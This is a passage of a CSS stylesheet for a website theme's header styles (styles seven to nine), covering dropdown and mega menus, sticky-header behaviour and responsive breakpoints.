body[data-header-style=header-style-seven].flexi-menu-active .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > a {
    transform: translateY(0);
}

@keyframes slideBgTop {
    0% {
        transform: translateY(-100%) translateX(-50%);
        -webkit-animation-timing-function: cubic-bezier(0.815, 0.09, 0.885, 0.14);
    }

    50% {
        transform: translateY(-50%) translateX(-50%) skewY(-20deg);
    }

    100% {
        transform: translateY(0%) translateX(-50%);
        -webkit-animation-timing-function: cubic-bezier(0.815, 0.09, 0.885, 0.14);
    }
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
@media screen and (min-width: 480px) and (max-width: 767px) {

    /* wraper_flexi_menu */
    body[data-header-style=header-style-seven] .wraper_flexi_menu > .flexi-menu-close {
        top: 0;
        left: 0;
    }

    body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell {
        padding: 50px 50px 50px 50px;
    }

    body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li:before {
        display: none;
    }

    body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > a {
        padding-left: 0;
        padding-right: 0;
        background-color: transparent;
    }
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width: 321px) and (max-width: 479px) {

    /* wraper_flexi_menu */
    body[data-header-style=header-style-seven] .wraper_flexi_menu > .flexi-menu-close {
        top: 0;
        left: 0;
    }

    body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell {
        padding: 50px 50px 50px 50px;
    }

    body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li:before {
        display: none;
    }

    body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > a {
        padding-left: 0;
        padding-right: 0;
        background-color: transparent;
    }
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width: 320px) {

    /* wraper_flexi_menu */
    body[data-header-style=header-style-seven] .wraper_flexi_menu > .flexi-menu-close {
        top: 0;
        left: 0;
    }

    body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell {
        padding: 50px 50px 50px 50px;
    }

    body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li:before {
        display: none;
    }

    body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > a {
        padding-left: 0;
        padding-right: 0;
        background-color: transparent;
    }
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header Style Eight
--------------------------------------------------------------*/
.wraper_header.style-eight {
    position: absolute;
    z-index: 999;
    width: 100%;
    direction: initial;
    /* wraper_header_main */
}

.wraper_header.style-eight .wraper_header_main {
    width: 100%;
    /* RADIANTTHEMES MEGA MENU */
    /* STICKY MODE */
}

.wraper_header.style-eight .wraper_header_main > .container {
    padding-top: 25px;
    padding-bottom: 25px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-eight .wraper_header_main .header_main {
    position: relative;
}

.wraper_header.style-eight .wraper_header_main .header_main .brand-logo,
.wraper_header.style-eight .wraper_header_main .header_main .brand-logo-sticky {
    float: left;
    text-align: center;
    font-size: 0;
}

.wraper_header.style-eight .wraper_header_main .header_main .brand-logo img,
.wraper_header.style-eight .wraper_header_main .header_main .brand-logo-sticky img {
    max-width: 103px;
}

.wraper_header.style-eight .wraper_header_main .header_main .brand-logo-sticky {
    display: none;
}

.wraper_header.style-eight .wraper_header_main .header-responsive-nav {
    width: 30px;
    float: right;
    margin-top: 6px;
    margin-left: 12px;
    text-align: right;
    font-size: 25px;
}

.wraper_header.style-eight .wraper_header_main .header_main_calltoaction {
    float: right;
    margin-left: 45px;
    text-align: center;
}

.wraper_header.style-eight .wraper_header_main .header_main_calltoaction .btn {
    display: inline-block;
    vertical-align: top;
    margin-right: 20px;
    padding: 4px 25px 6px 25px;
    border-width: 2px;
    border-style: solid;
    border-radius: 35px;
}

.wraper_header.style-eight .wraper_header_main .header_main_calltoaction .btn:last-child,
.wraper_header.style-eight .wraper_header_main .header_main_calltoaction .btn:only-child {
    margin-right: 0;
}

.wraper_header.style-eight .wraper_header_main .header_main_calltoaction .btn i {
    margin-left: 6px;
}

.wraper_header.style-eight .wraper_header_main .nav {
    float: right;
    margin-top: 7px;
    text-align: right;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] {
    display: block;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: auto;
    height: auto;
    margin-right: 30px;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:last-child,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:only-child {
    margin-right: 0 !important;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a {
    position: relative;
    display: block;
    padding-bottom: 5px;
    cursor: pointer;
    transition: all 0.3s ease-in-out !important;
    -webkit-transition: all 0.3s ease-in-out !important;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
    display: inline-block;
    vertical-align: middle;
    margin-left: 7px;
    content: "\f107";
    font-family: "FontAwesome";
    line-height: 1;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul {
    position: absolute;
    top: 100%;
    left: -15px;
    z-index: 1;
    width: 240px;
    padding-top: 15px;
    padding-bottom: 15px;
    box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.15);
    border-radius: 4px;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
    left: auto;
    right: 0;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul {
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
    position: relative;
    width: 100%;
    height: auto;
    float: left;
    padding-left: 32px;
    padding-right: 32px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
    padding-top: 4px;
    padding-bottom: 4px;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
    display: inline-block;
    vertical-align: top;
    opacity: inherit !important;
    visibility: inherit !important;
    cursor: pointer;
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
    position: relative;
    bottom: -25px;
    content: " ";
    display: block;
    width: 0;
    height: 1px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    background: #fb7a46;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
    width: 100%;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
    position: absolute;
    right: 30px;
    content: "\f105";
    font-family: "FontAwesome";
    font-style: normal;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
    width: 20px;
    text-align: center;
    margin-right: 10px;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
    position: absolute;
    top: 0;
    left: 100%;
    z-index: 1;
    width: 240px;
    padding-top: 15px;
    padding-bottom: 15px;
    box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.15);
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul {
    left: auto;
    right: 100%;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
    top: -8px;
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
    position: static;
}

.wraper_header.style-eight .wraper_header_main .rt-mega-menu {
    width: 700px;
    top: 100%;
    padding-right: 0;
    padding-left: 0;
    text-align: left;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
    width: 100%;
}

.wraper_header.style-eight .wraper_header_main .rt-mega-menu > ul {
    display: table;
    table-layout: fixed;
    width: 100%;
}

.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-eight .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
    left: auto;
    right: 0;
}

.wraper_header.style-eight .wraper_header_main .rt-mega-menu > ul > .menu-item {
    padding-top: 40px;
    padding-right: 40px;
    padding-bottom: 30px;
    padding-left: 40px;
    border-right: 1px rgba(255, 255, 255, 0.1) solid;
    border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}

.wraper_header.style-eight .wraper_header_main .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-eight .wraper_header_main .rt-mega-menu > ul > .menu-item:only-child {
    border-right: none;
}

.wraper_header.style-eight .wraper_header_main .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-eight .wraper_header_main .rt-mega-menu > ul:only-child > .menu-item:only-child {
    border-bottom: none;
}

.wraper_header.style-eight .wraper_header_main .rt-megamenu-widget .rt-megamenu-widget-title {
    margin-bottom: 20px;
    text-transform: none;
    font-weight: 700;
    font-size: 18px;
    color: #fff;
    line-height: 28px;
    letter-spacing: 0;
}

.wraper_header.style-eight .wraper_header_main .rt-megamenu-widget ul.menu > li {
    position: relative;
}

.wraper_header.style-eight .wraper_header_main .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-eight .wraper_header_main .rt-megamenu-widget ul.menu > li:only-child {
    margin-bottom: 0;
}

.wraper_header.style-eight .wraper_header_main .rt-megamenu-widget ul.menu > li > a {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 13px;
    text-transform: none;
    font-weight: 400;
    font-size: 15px;
    color: #fff;
    line-height: 26px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-eight .wraper_header_main .rt-megamenu-widget ul.menu > li > a:before {
    position: absolute;
    left: 0;
    bottom: 4px;
    width: 0;
    height: 2px;
    z-index: 0;
    content: " ";
    background-color: #fff;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-eight .wraper_header_main .rt-megamenu-widget ul.menu > li > a:hover:before {
    width: 100%;
}

.wraper_header.style-eight .wraper_header_main .rt-megamenu-widget ul.menu > li > a i {
    width: 20px;
    text-align: center;
    margin-right: 10px;
}

.wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
    transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}

.wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
    position: fixed;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

/*.wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky > .container {
    padding-top: 10px;
    padding-bottom: 10px;
}
*/
.wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .brand-logo {
    display: none;
}

.wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .brand-logo-sticky {
    display: block;
}

.wraper_header.style-eight .is-sticky .wraper_header_main {
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-eight .is-sticky .wraper_header_main > .container {
    padding-top: 10px;
    padding-bottom: 10px;
}

.wraper_header.style-eight .is-sticky .wraper_header_main .header_main .brand-logo {
    display: none;
}

.wraper_header.style-eight .is-sticky .wraper_header_main .header_main .brand-logo-sticky {
    display: block;
}

body.admin-bar .wraper_header.style-nine .wraper_header_main {
    top: 0;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
@media screen and (min-width: 480px) and (max-width: 767px) {

    /* wraper_header_main */
    .wraper_header.style-eight .wraper_header_main .header_main_calltoaction {
        margin-left: 0;
    }
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width: 321px) and (max-width: 479px) {

    /* wraper_header_main */
    .wraper_header.style-eight .wraper_header_main .header_main_calltoaction {
        margin-left: 0;
    }
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width: 320px) {

    /* wraper_header_main */
    .wraper_header.style-eight .wraper_header_main .header_main_calltoaction {
        margin-left: 0;
    }
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header Style Nine
--------------------------------------------------------------*/
.wraper_header.style-nine {
    position: relative;
    z-index: 999;
    width: 100%;
    direction: initial;
    /* wraper_header_main */
}

.wraper_header.style-nine .wraper_header_main {
    width: 100%;
    /* RADIANTTHEMES MEGA MENU */
}

.wraper_header.style-nine .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
    transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}

.wraper_header.style-nine .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
    position: fixed;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-nine .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-nine .wraper_header_main > .container {
    padding-top: 15px;
    padding-bottom: 15px;
}

.wraper_header.style-nine .wraper_header_main .header_main {
    position: relative;
}

.wraper_header.style-nine .wraper_header_main .header_main .brand-logo {
    float: left;
    text-align: center;
    font-size: 0;
}

.wraper_header.style-nine .wraper_header_main .header_main .brand-logo img {
    max-width: 103px;
}

.wraper_header.style-nine .wraper_header_main .header-responsive-nav {
    width: 30px;
    float: right;
    margin-top: 6px;
    margin-left: 12px;
    text-align: right;
    font-size: 25px;
    color: #010101;
}

.wraper_header.style-nine .wraper_header_main .header_main_contact {
    float: left;
    margin-top: 7px;
    margin-left: 35px;
    text-align: left;
}

.wraper_header.style-nine .wraper_header_main .header_main_contact > li {
    display: inline-block;
    vertical-align: top;
    margin-right: 20px;
    font-weight: 400;
    font-size: 15px;
    line-height: 28px;
}

.wraper_header.style-nine .wraper_header_main .header_main_contact > li:last-child,
.wraper_header.style-nine .wraper_header_main .header_main_contact > li:only-child {
    margin-right: 0;
}

.wraper_header.style-nine .wraper_header_main .header_main_contact > li span[class*='ti-'] {
    display: inline-block;
    vertical-align: middle;
    margin-top: -2px;
    margin-right: 6px;
}

.wraper_header.style-nine .wraper_header_main .header_main_contact > li a {
    color: inherit;
}

.wraper_header.style-nine .wraper_header_main .nav {
    float: right;
    margin-top: 7px;
    text-align: right;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] {
    display: block;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: auto;
    height: auto;
    margin-right: 40px;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:last-child,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:only-child {
    margin-right: 0 !important;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a {
    position: relative;
    display: block;
    padding-left: 15px;
    padding-bottom: 5px;
    cursor: pointer;
    transition: all 0.3s ease-in-out !important;
    -webkit-transition: all 0.3s ease-in-out !important;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a:before {
    position: absolute;
    top: 14px;
    left: 0;
    z-index: 0;
    content: " ";
    width: 0;
    height: 1px;
    background-color: #24323D;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > a:before,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-item > a:before,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-parent > a:before,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-ancestor > a:before {
    width: 40px;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
    display: inline-block;
    vertical-align: middle;
    margin-left: 7px;
    content: "\f107";
    font-family: "FontAwesome";
    line-height: 1;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul {
    position: absolute;
    top: 100%;
    left: -15px;
    z-index: 1;
    width: 240px;
    padding-top: 15px;
    padding-bottom: 15px;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
    left: auto;
    right: 0;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul {
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
    position: relative;
    width: 100%;
    height: auto;
    float: left;
    padding-left: 32px;
    padding-right: 32px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
    padding-top: 4px;
    padding-bottom: 4px;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
    display: inline-block;
    vertical-align: top;
    opacity: inherit !important;
    visibility: inherit !important;
    cursor: pointer;
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
    position: relative;
    bottom: -21px;
    content: " ";
    display: block;
    width: 0;
    height: 2px;
    transition: all 0.7s ease-in-out;
    -webkit-transition: all 0.7s ease-in-out;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
    width: 100%;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
    position: absolute;
    right: 30px;
    content: "\f105";
    font-family: "FontAwesome";
    font-style: normal;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
    width: 20px;
    text-align: center;
    margin-right: 10px;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
    position: absolute;
    top: 0;
    left: 100%;
    z-index: 1;
    width: 240px;
    padding-top: 15px;
    padding-bottom: 15px;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
    left: auto;
    right: 100%;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
    top: -8px;
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
    position: static;
}

.wraper_header.style-nine .wraper_header_main .rt-mega-menu {
    width: 700px;
    top: 100%;
    padding-right: 0;
    padding-left: 0;
    text-align: left;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
    width: 100%;
}

.wraper_header.style-nine .wraper_header_main .rt-mega-menu > ul {
    display: table;
    table-layout: fixed;
    width: 100%;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
    left: auto;
    right: 0;
}

.wraper_header.style-nine .wraper_header_main .rt-mega-menu > ul > .menu-item {
    padding-top: 40px;
    padding-right: 40px;
    padding-bottom: 30px;
    padding-left: 40px;
    border-right: 1px rgba(255, 255, 255, 0.1) solid;
    border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}

.wraper_header.style-nine .wraper_header_main .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-nine .wraper_header_main .rt-mega-menu > ul > .menu-item:only-child {
    border-right: none;
}

.wraper_header.style-nine .wraper_header_main .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-nine .wraper_header_main .rt-mega-menu > ul:only-child > .menu-item:only-child {
    border-bottom: none;
}

.wraper_header.style-nine .wraper_header_main .rt-megamenu-widget .rt-megamenu-widget-title {
    margin-bottom: 20px;
    text-transform: none;
    font-weight: 700;
    font-size: 18px;
    color: #fff;
    line-height: 28px;
    letter-spacing: 0;
}

.wraper_header.style-nine .wraper_header_main .rt-megamenu-widget ul.menu > li {
    position: relative;
}

